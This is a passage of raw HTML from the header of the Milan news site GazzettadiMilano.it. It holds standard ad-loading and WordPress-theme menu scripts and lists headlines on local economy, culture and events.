            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9375";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2344";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/frontalieri-e-territorio-vizza-uil-serve-visione-di-insieme/"  rel="bookmark" class="td-image-wrap " title="Frontalieri e territorio, Vizza (Uil): serve visione di insieme" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frontalieri e territorio, Vizza (Uil): serve visione di insieme" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/frontalieri-e-territorio-vizza-uil-serve-visione-di-insieme/"  rel="bookmark" title="Frontalieri e territorio, Vizza (Uil): serve visione di insieme">Frontalieri e territorio, Vizza (Uil): serve visione di insieme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/smart-capital-sottoscritti-accordi-vincolanti-con-smart4tech-crowdfundme-e-wearestarting/"  rel="bookmark" class="td-image-wrap " title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/sx-Andrea-Costantini-CEO-e-Presidente-e-a-dx-Andrea-Faraggiana-Managing-Partner-e-Direttore-Generale-di-Smart-Capital.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/" class="td-post-category" >Milano Business Hub</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/smart-capital-sottoscritti-accordi-vincolanti-con-smart4tech-crowdfundme-e-wearestarting/"  rel="bookmark" title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting">Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-inizio-settimana-in-rialzo-2/"  rel="bookmark" class="td-image-wrap " title="Borsa, inizio settimana in rialzo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, inizio settimana in rialzo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-inizio-settimana-in-rialzo-2/"  rel="bookmark" title="Borsa, inizio settimana in rialzo">Borsa, inizio settimana in rialzo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2026-01-24_16-34-17_515.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”">Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6647";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/tony-dallara-chiesta-sepoltura-al-monumentale/"  rel="bookmark" class="td-image-wrap " title="Tony Dallara, chiesta sepoltura al Monumentale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tony Dallara, chiesta sepoltura al Monumentale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/tony-dallara-chiesta-sepoltura-al-monumentale/"  rel="bookmark" title="Tony Dallara, chiesta sepoltura al Monumentale">Tony Dallara, chiesta sepoltura al Monumentale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-ensemble-garbarino-sabato-31-in-camera-del-lavoro/"  rel="bookmark" class="td-image-wrap " title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Foto-1-Ensemble-Garbarino.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-ensemble-garbarino-sabato-31-in-camera-del-lavoro/"  rel="bookmark" title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro">Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" class="td-image-wrap " title="Triennale, gli appuntamenti della prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, gli appuntamenti della prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/marta-del-grandi.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" title="Triennale, gli appuntamenti della prossima settimana">Triennale, gli appuntamenti della prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" class="td-image-wrap " title="Milano ricorda Silvio Gazzaniga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano ricorda Silvio Gazzaniga" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/gazzanigaviavolta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" title="Milano ricorda Silvio Gazzaniga">Milano ricorda Silvio Gazzaniga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4115";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" class="td-image-wrap " title="Il Winter Games Express a Piazza Città di Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Winter Games Express a Piazza Città di Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Treno-Cioccolato-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" title="Il Winter Games Express a Piazza Città di Lombardia">Il Winter Games Express a Piazza Città di Lombardia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" class="td-image-wrap " title="Winter Games Express, il treno di cioccolato più lungo del mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Games Express, il treno di cioccolato più lungo del mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Screenshot-2026-01-23-at-15-05-46-Il-treno-di-cioccolato-piu-lungo-del-mondo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" title="Winter Games Express, il treno di cioccolato più lungo del mondo">Winter Games Express, il treno di cioccolato più lungo del mondo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
